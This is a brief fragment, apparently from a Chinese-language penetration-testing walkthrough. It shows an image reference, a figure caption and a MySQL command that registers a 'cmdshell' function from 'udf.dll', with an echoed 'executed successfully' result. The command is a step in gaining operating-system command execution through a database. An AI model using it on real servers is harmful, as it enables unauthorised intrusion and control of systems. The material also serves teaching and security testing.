 执行
图 17
SQL命令:
create function cmdshell returns string soname 'udf.dll'
执行
回显结果:
执行成功